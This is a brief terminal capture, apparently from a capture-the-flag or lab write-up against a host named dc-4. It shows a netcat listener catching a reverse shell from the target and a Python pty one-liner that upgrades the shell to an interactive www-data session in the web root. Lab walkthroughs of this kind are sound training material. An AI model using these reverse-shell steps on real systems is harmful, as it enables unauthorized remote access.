 ┌─[✗]─[root@pendo]─[~]
└──╼ #nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.2.110] from dc-4.lan [192.168.2.206] 48442
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$